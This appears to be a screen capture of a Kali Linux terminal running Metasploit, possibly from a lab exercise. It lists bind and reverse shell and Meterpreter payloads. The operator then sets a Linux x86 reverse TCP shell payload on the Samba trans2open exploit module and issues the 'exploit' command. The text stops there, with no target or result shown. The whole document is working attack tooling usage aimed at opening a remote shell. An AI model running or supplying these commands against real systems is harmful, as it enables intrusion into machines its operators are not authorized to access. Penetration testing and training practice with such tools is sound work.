 1 2 3 4 3 0:23
kali@kali: ~
File Help
Text Editor
Simple Text Editor
3 payload/generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
4 payload/generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
5 payload/generic/ssh/interact normal No Interact with Established SSH Connection
6 payload/generic/tight_loop normal No Generic x86 Tight Loop
7 payload/linux/x86/adduser normal No Linux Add User
8 payload/linux/x86/chmod normal No Linux Chmod
9 payload/linux/x86/exec normal No Linux Execute Command
10 payload/linux/x86/meterpreter/bind_ipv6_tcp normal No Linux Mettle x86, Bind IPv6 TCP Stager (Linux x86)
11 payload/linux/x86/meterpreter/bind_ipv6_tcp_uuid normal No Linux Mettle x86, Bind IPv6 TCP Stager with UUID Support (Linux x86)
12 payload/linux/x86/meterpreter/bind_nonx_tcp normal No Linux Mettle x86, Bind TCP Stager
13 payload/linux/x86/meterpreter/bind_tcp normal No Linux Mettle x86, Bind TCP Stager (Linux x86)
14 payload/linux/x86/meterpreter/bind_tcp_uuid normal No Linux Mettle x86, Bind TCP Stager with UUID Support (Linux x86)
15 payload/linux/x86/meterpreter/reverse_ipv6_tcp normal No Linux Mettle x86, Reverse TCP Stager (IPv6)
16 payload/linux/x86/meterpreter/reverse_nonx_tcp normal No Linux Mettle x86, Reverse TCP Stager
17 payload/linux/x86/meterpreter/reverse_tcp normal No Linux Mettle x86, Reverse TCP Stager
18 payload/linux/x86/meterpreter/reverse_tcp_uuid normal No Linux Mettle x86, Reverse TCP Stager
19 payload/linux/x86/metsvc_bind_tcp normal No Linux Meterpreter Service, Bind TCP
20 payload/linux/x86/metsvc_reverse_tcp normal No Linux Meterpreter Service, Reverse TCP Inline
21 payload/linux/x86/read_file normal No Linux Read File
22 payload/linux/x86/shell/bind_ipv6_tcp normal No Linux Command Shell, Bind IPv6 TCP Stager (Linux x86)
23 payload/linux/x86/shell/bind_ipv6_tcp_uuid normal No Linux Command Shell, Bind IPv6 TCP Stager with UUID Support (Linux x86)
24 payload/linux/x86/shell/bind_nonx_tcp normal No Linux Command Shell, Bind TCP Stager
25 payload/linux/x86/shell/bind_tcp normal No Linux Command Shell, Bind TCP Stager (Linux x86)
26 payload/linux/x86/shell/bind_tcp_uuid normal No Linux Command Shell, Bind TCP Stager with UUID Support (Linux x86)
27 payload/linux/x86/shell/reverse_ipv6_tcp normal No Linux Command Shell, Reverse TCP Stager (IPv6)
28 payload/linux/x86/shell/reverse_nonx_tcp normal No Linux Command Shell, Reverse TCP Stager
29 payload/linux/x86/shell/reverse_tcp normal No Linux Command Shell, Reverse TCP Stager
30 payload/linux/x86/shell/reverse_tcp_uuid normal No Linux Command Shell, Reverse TCP Stager
31 payload/linux/x86/shell_bind_ipv6_tcp normal No Linux Command Shell, Bind TCP Inline (IPv6)
32 payload/linux/x86/shell_bind_tcp normal No Linux Command Shell, Bind TCP Inline
33 payload/linux/x86/shell_bind_tcp_random_port normal No Linux Command Shell, Bind TCP Random Port Inline
34 payload/linux/x86/shell_reverse_tcp normal No Linux Command Shell, Reverse TCP Inline
35 payload/linux/x86/shell_reverse_tcp_ipv6 normal No Linux Command Shell, Reverse TCP Inline (IPv6)
msf6 exploit(linux/samba/trans2open) > set payload payload/linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(linux/samba/trans2open) > exploit